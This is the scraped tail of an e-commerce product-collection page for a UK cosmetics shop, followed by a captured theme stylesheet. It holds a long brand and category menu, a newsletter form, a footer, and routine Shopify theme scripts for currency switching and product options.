          <a href="/collections/toiletry-gifts-sets-for-her">Toiletry Gifts Sets For Her</a>
        </li>     
      
        <li>
          <a href="/collections/toiletry-gifts-sets-for-him">Toiletry Gifts Sets For Him</a>
        </li>     
      
        <li>
          <a href="/collections/toners">Toners</a>
        </li>     
      
        <li>
          <a href="/collections/toni-guy">Toni & Guy</a>
        </li>     
      
        <li>
          <a href="/collections/tooth-brushes">Tooth Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/toothpastes">Toothpastes</a>
        </li>     
      
        <li>
          <a href="/collections/top-base-coats">Top & Base Coats</a>
        </li>     
      
        <li>
          <a href="/collections/travel-accessories">Travel Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/travel-size">Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/treatments">Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme">TRESemmé</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme-keratin-smooth">TRESemmé Keratin Smooth</a>
        </li>     
      
        <li>
          <a href="/collections/tresemme-keratin-smooth-offer">TRESemmé Keratin Smooth Offer</a>
        </li>     
      
        <li>
          <a href="/collections/tweezers">Tweezers</a>
        </li>     
      
        <li>
          <a href="/collections/under-eye-concealers">Under Eye Concealers</a>
        </li>     
      
        <li>
          <a href="/collections/valentine-s">Valentine’s</a>
        </li>     
      
        <li>
          <a href="/collections/vaseline">Vaseline</a>
        </li>     
      
        <li>
          <a href="/collections/versace">Versace</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-casual">VO5 Casual</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-full-range">VO5 Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-groomed">VO5 Groomed</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-hairsprays">VO5 Hairsprays</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-heat-protection">VO5 Heat Protection</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-matt">VO5 Matt</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-men">VO5 Men</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-men-full-range">VO5 Men Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-mousses">VO5 Mousses</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-sculpted-hold">VO5 Sculpted Hold</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-shine">VO5 Shine</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-texture">VO5 Texture</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-thicken-up">VO5 Thicken Up</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-waves">VO5 Waves</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-women">VO5 Women</a>
        </li>     
      
        <li>
          <a href="/collections/vo5-women-full-range">VO5 Women Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/w7-blusher">W7 Blusher</a>
        </li>     
      
        <li>
          <a href="/collections/w7-bronzer">W7 Bronzer</a>
        </li>     
      
        <li>
          <a href="/collections/w7-brushes">W7 Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-concealer">W7 Concealer</a>
        </li>     
      
        <li>
          <a href="/collections/w7-cosmetics">W7 Cosmetics</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyebrow">W7 Eyebrow</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyeliner">W7 Eyeliner</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyes">W7 Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-eyeshadow">W7 Eyeshadow</a>
        </li>     
      
        <li>
          <a href="/collections/w7-face">W7 Face</a>
        </li>     
      
        <li>
          <a href="/collections/w7-false-eyelashes">W7 False Eyelashes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-foundation">W7 Foundation</a>
        </li>     
      
        <li>
          <a href="/collections/w7-full-range">W7 Full Range</a>
        </li>     
      
        <li>
          <a href="/collections/w7-hair">W7 Hair</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lip-balm">W7 Lip Balm</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lip-gloss">W7 Lip Gloss</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lips">W7 Lips</a>
        </li>     
      
        <li>
          <a href="/collections/w7-lipstick">W7 Lipstick</a>
        </li>     
      
        <li>
          <a href="/collections/w7-mascara">W7 Mascara</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nail-care">W7 Nail Care</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nail-polish">W7 Nail Polish</a>
        </li>     
      
        <li>
          <a href="/collections/w7-nails">W7 Nails</a>
        </li>     
      
        <li>
          <a href="/collections/w7-palettes">W7 Palettes</a>
        </li>     
      
        <li>
          <a href="/collections/w7-powder">W7 Powder</a>
        </li>     
      
        <li>
          <a href="/collections/w7-primer">W7 Primer</a>
        </li>     
      
        <li>
          <a href="/collections/wash-in-and-out">Wash In And Out</a>
        </li>     
      
        <li>
          <a href="/collections/wash-off">Wash Off</a>
        </li>     
      
        <li>
          <a href="/collections/washing-bathing">Washing & Bathing</a>
        </li>     
      
        <li>
          <a href="/collections/waxing">Waxing</a>
        </li>     
      
        <li>
          <a href="/collections/we-love">We Love</a>
        </li>     
      
        <li>
          <a href="/collections/wella">Wella</a>
        </li>     
      
        <li>
          <a href="/collections/whats-new">What's New</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-1">Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-mitts">Wipes & Mitts</a>
        </li>     
      
        <li>
          <a href="/collections/wipes-travel-size">Wipes Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/women">Women</a>
        </li>     
      
        <li>
          <a href="/collections/womens-aerosol-deodrants">Womens Aerosol Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/womens-body-sprays-travel-size">Womens Body Sprays Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/womens-deodrant-sticks">Womens Deodrant Sticks</a>
        </li>     
      
        <li>
          <a href="/collections/womens-deodrants-travel-size">Womens Deodrants Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/womens-disposable-razors">Womens Disposable Razors</a>
        </li>     
      
        <li>
          <a href="/collections/womens-hair-removal-cream">Womens Hair Removal Cream</a>
        </li>     
      
        <li>
          <a href="/collections/womens-razors-blades">Womens Razors & Blades</a>
        </li>     
      
        <li>
          <a href="/collections/womens-roll-on-deodrants">Womens Roll On Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/womens-shaving-gel">Womens Shaving Gel</a>
        </li>     
      
        <li>
          <a href="/collections/xhc">XHC</a>
        </li>     
      
        <li>
          <a href="/collections/yes-to">Yes To</a>
        </li>     
      
        <li>
          <a href="/collections/yves-saint-laurent">Yves Saint Laurent</a>
        </li>     
      
       </ul>
     </div>
        
     
     
        
    
    
        
    
    
    </div>
</div>
    
    
    

        
    <div class="products-grid">
      
      <p style="text-align: center;">There are no products in this collection.</p>
      
    </div>

    
  
  </div>
</div>


 
      <section class="newsletter">
        <div class="block-title wow fadeIn" data-wow-delay="200ms">
		
          <h3 data-wow-delay="100ms"><span>Get The Latest</span></h3>
		
          <span data-wow-delay="200ms">Sign up for our Newsletter</span>
         </div>
        <div class="block-content wow fadeIn" data-wow-delay="400ms">
        
<form action="//makeupoffers.us9.list-manage.com/subscribe/post?u=4deb06b9514a09e29f30598f6&amp;id=2e20752ffe" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>     <div id="mc_embed_signup_scroll"" method="post" name="mc-embedded-subscribe-form" target="_blank" class="input-group">
  <input type="email" value="" placeholder="your-email@gmail.com" name="EMAIL" class="input-group-field" aria-label="Email Address">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Subscribe" name="subscribe">
  </span>
</form>
        </div>
     </section>
 



  </main>

  <footer class="site-footer" role="contentinfo">
	<div class="container">
      	<div class="footer-top">
			<div class="row">
              <div class="col-1 col-xs-3 wow fadeInUp">
                <a href="http://instagram.com/makeupoffersuk/" title="Instagram" target="_blank"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/instagram.png?v=39404991163956841611519810528" alt="" /></a>
                
  
  <ul class="inline-list">
    <li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><i class="fa fa-facebook"></i></a></li>
    <li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><i class="fa fa-twitter"></i></a></li>
    <li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><i class="fa fa-google-plus"></i></a></li>
    <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><i class="fa fa-instagram"></i></a></li>
    <li></li>
    <li></li>
  </ul>

              </div>
              <div class="col-2 col-xs-3 wow fadeInUp" data-wow-delay="200ms">
                  <h3>About Us</h3>
                  <ul>
                    <li><a href="/pages/about-us" title="About Us">About Us</a></li>
					<li><a href="/blogs/beyou" title="Be You">Be You</a></li>
					<li><a href="/collections/" title="Shop">Shop</a></li>
					<li><a href="/pages/terms-conditions" title="Terms & Conditions">Terms & Conditions</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-3 col-xs-3 wow fadeInUp" data-wow-delay="400ms">
                  <h3>Help & Support</h3>
                  <ul>
                    <li><a href="/pages/contact-us" title="Contact Us">Contact Us</a></li>
					<li><a href="/pages/delivery-information" title="Delivery Information">Delivery Information</a></li>
					<li><a href="/pages/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
					<li><a href="/pages/faq" title="FAQ">FAQ</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-4 col-xs-3 wow fadeInUp" data-wow-delay="600ms">
                   <h3>Account</h3>
                  <ul>
                    <li><a href="http://www.makeupoffers.co.uk/account/login" title="Login">Login</a></li>
					<li><a href="http://www.makeupoffers.co.uk/account/register" title="Create Account">Create Account</a></li>
					<li><a href="/pages/wish-list" title="Wishlist">Wishlist</a></li>
					<li><a href="http://www.makeupoffers.co.uk/cart" title="My Shopping Cart">My Shopping Cart</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
            </div>
		</div>
		<div class="footer-bottom  wow fadeInUp" data-wow-delay="800ms">          			
			<address class="text-center">
			
			  © 2025 All Rights Reserved.
Registered Number: 08903233 | sales@makeupoffers.co.uk | +44 (0) 20 8907 2658
			
			</address>
			
			
			


<div id="payment-methods">

	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Visa"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-visa_x23.png?v=140275754595047262871485311205" alt="visa" /></a>
		</span>
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Mastercard"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-mastercard_x23.png?v=109017701285456453751485311204" alt="mastercard" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Paypal"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-paypal_x23.png?v=105506866953428631991485311204" alt="paypal" /></a>
		</span>
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Maestro"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-maestro_x23.png?v=139587472407244420621502727655" alt="maestro" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Jcb"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-jcb_x23.png?v=167155335994021981101502677413" alt="jcb" /></a>
		</span>
	
	

</div>          
		</div>
	</div>
</footer>
<div class="loading-modal modal">Loading...</div>
<div class="ajax-error-modal modal">
  <div class="modal-inner">
    <div class="ajax-error-title">Error</div>
    <div class="ajax-error-message"></div>
  </div>
</div>
<div class="ajax-success-modal modal">
  	<div class="overlay"></div>
	<div class="content">
      <div class="ajax-left">
        <img class="ajax-product-image" src="" style="max-width:100px; max-height:100px"/>
      </div>
      <div class="ajax-right">
        <p class="ajax-product-title"></p>
        <p class="success-message">is added to your shopping cart.</p>
        <div class="actions">
          <button class="btn-secondary continue-shopping" onclick="javascript:void(0)">Continue Shopping</button>
          <button class="btn-secondary" onclick="window.location='/cart'">Go To Cart</button>
        </div>
      </div>
    <a href="javascript:void(0)" class="close-modal">Close</a>
 	</div>
    
</div>

  
  	<!-- Begin quick-view-template -->
<div class="clearfix" id="quickview-template" style="display:none">
  <div class="overlay"></div>
  <div class="content clearfix">
    <div class="product-img-box col-xs-6">
      <div class="quickview-featured-image product-photo-container">
                
      </div>
      <div class="more-view-wrapper">
        <ul class="quickview-more-views product-photo-thumbs jcarousel-skin-tango">
          
        </ul>
      </div>
         
          
<div class="addthis"><!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script></div>


        
    </div>
  
    <div class="product-shop col-xs-6">
      <div class="product-item">
        <h2 class="product-title"><a></a></h2>
        
        <div class="prices">
             <span class="compare-price"></span>
             <span class="price"></span>
        </div>
        <div class="total-price">
          <label>Subtotal:  </label><span></span>
        </div>
        <div class="details clearfix">
          <form action="/cart/add" method="post" class="variants">
                        <select name='id' style="display:none">
            </select>
                        <label for="quantity">Quantity: </label>
                  <input min="1" type="number" name="quantity" value="1">                      
                        <div class="actions">
                          <button type="button" class="btn add-to-cart-btn">Add to cart</button>
                        </div>
          </form>
          
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

        </div>
      </div>
    </div>  
        <a href="javascript:void(0)" class="close-window">Close</a> 
  </div>
</div>
<!-- End of quick-view-template -->
<script type="text/javascript">  
  Shopify.doNotTriggerClickOnThumb = false; 
                                       
  var selectCallbackQuickview = function(variant, selector) {
      var productItem = jQuery('#product-' + selector.product.id);
          addToCart = productItem.find('.add-to-cart-btn'),
          productPrice = productItem.find('.price'),
          comparePrice = productItem.find('.compare-price'),
          totalPrice = productItem.find('.total-price span');
      
      if (variant) {
        if (variant.available) {
          // We have a valid product variant, so enable the submit button
          addToCart.removeClass('disabled').removeAttr('disabled').text('Add to Cart');
    
        } else {
          // Variant is sold out, disable the submit button
          addToCart.val('Sold Out').addClass('disabled').attr('disabled', 'disabled');
        }
    
        // Regardless of stock, update the product price
        productPrice.html(Shopify.formatMoney(variant.price, "<span class=money>&pound;{{amount}}</span>"));
    
        // Also update and show the product's compare price if necessary
        if ( variant.compare_at_price > variant.price ) {
          comparePrice
            .html(Shopify.formatMoney(variant.compare_at_price, "<span class=money>&pound;{{amount}}</span>"))
            .show();
          productPrice.addClass('on-sale');
        } else {
          comparePrice.hide();
          productPrice.removeClass('on-sale');
        }
        
        Currency.convertAll('GBP', jQuery('#currencies').val(), 'span.money', 'money_format');
         
        
        // BEGIN SWATCHES
          var form = jQuery('#' + selector.domIdPrefix).closest('form');
          for (var i=0,length=variant.options.length; i<length; i++) {
            var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
            if (radioButton.size()) {
              radioButton.get(0).checked = true;
            }
          }
         // END SWATCHES
         
         
       
        /*recaculate total price*/
        var regex = /([0-9]+[.|,][0-9]+)/g;
        var unitPrice = jQuery('.quick-view .price').text().match(regex)[0];
        unitPrice = unitPrice.replace(/[.|,]/,'');
        var quantity = parseInt(jQuery('.quick-view input[name=quantity]').val());
        var totalPrice = unitPrice * quantity;
        jQuery('.quick-view .total-price span').html(Shopify.formatMoney(totalPrice, window.money_format));      
        /*end of price calculation*/
    
        /*begin variant image*/
        if (variant && variant.featured_image) {
            var newImage = Shopify.resizeImage(variant.featured_image.src, 'small');
            newImage = newImage.replace(/https?:/,'');
            jQuery('.quick-view .quickview-more-views img').each(function() {
              var grandSize = jQuery(this).attr('src');
              if (grandSize == newImage) {
                jQuery(this).parent().trigger('click');              
                return false;
              }
            });
        }
        /*end of variant image*/  
    
      } else {
        // The variant doesn't exist. Just a safegaurd for errors, but disable the submit button anyway
        addToCart.text('Unavailable').addClass('disabled').attr('disabled', 'disabled');
      }
    
  };
</script>
  

  <!-- Footer scripts -->
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.js?v=141374711648883490191485311196" type="text/javascript"></script>  
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.min.js?v=25240053224860020571485311211" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/menuresponsive.min.js?v=30734178676688175271485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/flexslider.js?v=74898189497001534181485311201" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.jcarousel.latest.min.js?v=98202583404427461671485311208" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.elevateZoom-3.0.8.min.js?v=116375319813204951581540289544" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.pack.js?v=172941111372006184091485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fakecrop.js?v=31997339051851934481540289558" type="text/javascript"></script>
<script src="/services/javascripts/currencies.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.currencies.min.js?v=86635502811211197881485311206" type="text/javascript"></script>

<script>      
// Pick your format here:  
// Can be 'money_format' or 'money_with_currency_format'
Currency.format = 'money_format';
var shopCurrency = 'GBP';
var cookieCurrency = Currency.cookie.read();

// Fix for customer account pages 
jQuery('span.money span.money').each(function() {
	jQuery(this).parent('span.money').removeClass('money');
});

// Add precalculated shop currency to data attribute 
jQuery('span.money').each(function() {
	jQuery(this).attr('data-currency-GBP', jQuery(this).html());
});

// Select all your currencies buttons.
var currencySwitcher = jQuery('#currencies');

// When the page loads.
if (cookieCurrency == null || cookieCurrency == shopCurrency) {
	Currency.currentCurrency = shopCurrency;
}
else {
	Currency.currentCurrency = cookieCurrency;
	Currency.convertAll(shopCurrency, cookieCurrency);
    currencySwitcher.val(cookieCurrency);
}
currencySwitcher.selectize();
jQuery('.selectize-input input').attr('disabled','disabled');
  
// When customer clicks on a currency switcher.
currencySwitcher.change(function() {
  	var newCurrency =  jQuery(this).val();
  	Currency.convertAll(Currency.currentCurrency, newCurrency);
    Currency.cookie.write(newCurrency);
    //show modal
    jQuery("#currencies-modal span").text(newCurrency);
  	if (jQuery("#cart-currency").length >0) {
      jQuery("#cart-currency").text(newCurrency);
  	}
    jQuery("#currencies-modal").fadeIn(500).delay(3000).fadeOut(500);    
});

// For product options.
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
	original_selectCallback(variant, selector);
	Currency.convertAll(shopCurrency, jQuery('#currencies').val());
};
</script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.history.js?v=97881352713305193381485311207" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/avenues.min.js?v=73533956995590535691485314808" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/modernizr.custom.js?v=176489005092852018071485311209" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/classie.js?v=134480158917977614351540289570" type="text/javascript"></script>

<script>
  var menuLeft = document.getElementById( 'cbp-spmenu-s1' ),
  	  showLeftPush = document.getElementById( 'showLeftPush' ),
      body = document.body;

  showLeftPush.onclick = function() {
      classie.toggle( this, 'active' );
      classie.toggle( body, 'cbp-spmenu-push-toright' );
      classie.toggle( menuLeft, 'cbp-spmenu-open' );
  };
</script>





<script>
jQuery(function() {
  jQuery('.swatch :radio').change(function() {
    var optionIndex = jQuery(this).closest('.swatch').attr('data-option-index');
    var optionValue = jQuery(this).val();
    jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
  }); 
});
  
// (c) Copyright 2014 Caroline Schnapp. All Rights Reserved. Contact: mllegeorgesand@gmail.com
// See http://docs.shopify.com/manual/configuration/store-customization/advanced-navigation/linked-product-options

var Shopify = Shopify || {};

Shopify.optionsMap = {};

Shopify.updateOptionsInSelector = function(selectorIndex) {
    
  switch (selectorIndex) {
    case 0:
      var key = 'root';
      var selector = jQuery('.single-option-selector:eq(0)');
      break;
    case 1:
      var key = jQuery('.single-option-selector:eq(0)').val();
      var selector = jQuery('.single-option-selector:eq(1)');
      break;
    case 2:
      var key = jQuery('.single-option-selector:eq(0)').val();  
      key += ' / ' + jQuery('.single-option-selector:eq(1)').val();
      var selector = jQuery('.single-option-selector:eq(2)');
  }
  
  var initialValue = selector.val();
  selector.empty();    
  var availableOptions = Shopify.optionsMap[key];
  for (var i=0; i<availableOptions.length; i++) {
    var option = availableOptions[i];
    var newOption = jQuery('<option></option>').val(option).html(option);
    selector.append(newOption);
  }
  jQuery('.swatch[data-option-index="' + selectorIndex + '"] .swatch-element').each(function() {
    if (jQuery.inArray(jQuery(this).attr('data-value'), availableOptions) !== -1) {
      jQuery(this).removeClass('soldout').show().find(':radio').removeAttr('disabled','disabled').removeAttr('checked');
    }
    else {
      jQuery(this).addClass('soldout').hide().find(':radio').removeAttr('checked').attr('disabled','disabled');
    }
  });
  if (jQuery.inArray(initialValue, availableOptions) !== -1) {
    selector.val(initialValue);
  }
  selector.trigger('change');  
  
};

Shopify.linkOptionSelectors = function(product) {
  // Building our mapping object.
  for (var i=0; i<product.variants.length; i++) {
    var variant = product.variants[i];
    if (variant.available) {
      // Gathering values for the 1st drop-down.
      Shopify.optionsMap['root'] = Shopify.optionsMap['root'] || [];
      Shopify.optionsMap['root'].push(variant.option1);
      Shopify.optionsMap['root'] = Shopify.uniq(Shopify.optionsMap['root']);
      // Gathering values for the 2nd drop-down.
      if (product.options.length > 1) {
        var key = variant.option1;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option2);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
      // Gathering values for the 3rd drop-down.
      if (product.options.length === 3) {
        var key = variant.option1 + ' / ' + variant.option2;
        Shopify.optionsMap[key] = Shopify.optionsMap[key] || [];
        Shopify.optionsMap[key].push(variant.option3);
        Shopify.optionsMap[key] = Shopify.uniq(Shopify.optionsMap[key]);
      }
    }
  }
  // Update options right away.
  Shopify.updateOptionsInSelector(0);
  if (product.options.length > 1) Shopify.updateOptionsInSelector(1);
  if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
  // When there is an update in the first dropdown.
  jQuery(".single-option-selector:eq(0)").change(function() {
    Shopify.updateOptionsInSelector(1);
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  // When there is an update in the second dropdown.
  jQuery(".single-option-selector:eq(1)").change(function() {
    if (product.options.length === 3) Shopify.updateOptionsInSelector(2);
    return true;
  });
  
};

</script>



<script>
  jQuery(window).resize(function(){
    var w = window.innerWidth;
    if (w <= 767) {
      jQuery(".top-header ").before(jQuery(".top-currency"));
    }
    else {
	  jQuery(".top-header ").after(jQuery(".top-currency"));
    }
  });
  
  jQuery("footer").append("<a class='option-sidebar left' id='displayTextLeft' href='javascript:void(0)' title='Show Sidebar'><span>Show Sidebar</span></a>");
  jQuery("#displayTextLeft").click(function(e) {
    e.preventDefault();
    if (jQuery(".sidebar").is(":hidden")){
      jQuery(".sidebar").fadeIn(800);
      jQuery("body,html").animate(
        {
          scrollTop: 400
        }, 600);
      jQuery("#displayTextLeft").toggleClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "hide-sidebar");
      jQuery("#displayTextLeft").html("<span>Hide Sidebar</span>")
    }
    else
    {
      jQuery(".sidebar").fadeOut(800);
      jQuery("#displayTextLeft").removeClass("hidden-arrow-left");
      jQuery("#displayTextLeft").attr("title", "show-sidebar");
      jQuery("#displayTextLeft").html("<span>Show Sidebar</span>")
    }
  });
</script>


<script>
  var heightHeader = jQuery('.site-header').outerHeight() - jQuery('.nav-bar').outerHeight();
  
  jQuery(window).scroll(function () {
    var scrollTop = jQuery(this).scrollTop();
    if (scrollTop > heightHeader) {
      
      var w = window.innerWidth;
      if (w > 767) {
        jQuery('.site-header').removeClass('no-fix');
        jQuery('.site-header').addClass('fix');
        //jQuery('.site-header').addClass('fadeInDown');
      }
      else {
        jQuery('.site-header').removeClass('fix');
        //jQuery('.site-header').removeClass('fadeInDown');
        jQuery('.site-header').addClass('no-fix');
      }
    } 
    else {
      jQuery('.site-header').removeClass('fix');
      //jQuery('.site-header').removeClass('fadeInDown');
      jQuery('.site-header').addClass('no-fix');
    }
  });
</script>

   
  <div id="back-top" style="display: none;"><a class="nav_up" href="#top">Back to top</a></div>
  </div>

  
  <!-- Begin Recently Viewed Products -->
  <script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
  <script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580" type="text/javascript"></script>
  
  <!-- End Recently Viewed Products -->
  

<!-- "snippets/special-offers.liquid" was not rendered, the associated app was uninstalled -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles-setting.css?v=109266083022482392551732645015
body_size: 298
content:
html,body{font-size:13px;color:#404e53}a,.blog-detail .user-tags li{color:#404e53}.page-header h2,.page-header h1{color:;text-align:center}.page-header{border-bottom-style:solid;border-bottom-color:#dfe4e6}.breadcrumb a,.breadcrumb span{color:#66787f;text-transform:uppercase}.breadcrumb{border-bottom-style:solid;border-bottom-color:#dfe4e6}body{background:url(//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bg-body.png?v=29958392544502979321485311195);background-position:left top;background-repeat:repeat;background-attachment:scroll}.btn{background:#090939;color:#fff}.btn:hover{background:#f14d48;color:#fff}.btn-secondary{border-color:#66787f;background-color:#fff;color:#66787f}.btn-secondary:hover{border:2px solid #66787f;background:#66787f;border-color:#66787f;background-color:#66787f;color:#fff}.site-footer{background:#c8d0dd;background-position:left top;background-repeat:repeat;background-attachment:scroll}.footer-top,.footer-bottom,.footer-top .col-xs-3{border-color:#8f959f}.footer-top h3,.site-footer a,.footer-bottom address{color:#525964}#accepted-text{color:}#customer-links a,#customer-links{color:#66787f}.header .top-cart a{color:}.template-index .site-nav{border-bottom-style:solid;border-bottom-color:}.header{border-bottom-style:solid;border-bottom-color:#d2d8db}.site-header.fix{background-color:#fff}.site-nav>li>a{color:}.site-nav>li:hover>a,.site-nav>li:hover>a:hover{color:#66787f}.site-nav li.dropdown .icon-dropdown{border-top-color:#7a8e95}.site-nav-dropdown{border-style:solid;border-color:#c5cacb;background:#fff}.site-nav-dropdown li a{background:;color:}.site-nav-dropdown li:hover .site-nav-dropdown a:active{background:#f4f6f7;color:#66787f}.site-nav-dropdown li:hover a:before{background:#66787f}.banner-home-top h4 span{border-top-color:#fff;border-bottom-color:#fff;border-top-style:solid;border-bottom-style:solid;color:#fff}.aboutus-home .inner{border-bottom-style:solid;border-bottom-color:#c4cdcd}.aboutus-home h2,.aboutus-home p{color:}.products-grid .grid-item-border .product-image,.grid-item-border.product-img-box .product-photo-container{border-color:#dbdbdb}.footer-top h3,.breadcrumb,.spr-summary-actions a,.top-link .dropdown-menu a,table th,#customer-links{font-size:11px}.site-nav>li>a,.cart-row label{font-size:12px}.panel-title>a,.spr-form-label,.swatch label,.panel-body .spr-form-label,.top-cart a,.banner-home-top h4 span,.quickview-button a,.btn-secondary,.infinite-scrolling a,.text-continue a,.infinite-scrolling-homepage a,.btn{font-size:13px}.product-vendor,label[for=quantity],.aboutus-home p,.product-title,.product-name a,.ajax-product-title,.slide-text,.slide-des .slide-button,.cart-table h2.h4 a{font-size:14px}.old-price,.old-price .money,.compare-price .money,.price-box{font-size:15px}#tagline{font-size:18px}.aboutus-home h2,.widget-featured-product .widget-title h2,.recently-viewed-products h2,.related-products h2{font-size:19px}.template-page .main-content .rte a,.panel-collapse .panel-body a,.contactus-page a{font-weight:700;border-bottom:1px solid #404e53}.template-page .main-content .rte a:hover,.panel-collapse .panel-body a:hover,.contactus-page a:hover{border-bottom:0;text-decoration:none}
/*# sourceMappingURL=/cdn/shop/t/11/assets/theme-styles-setting.css.map?v=109266083022482392551732645015 */


--- FILE ---
content_type: text/css
request_url: https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/responsive.css?v=75596076528193556981544672901
body_size: 2540
content:
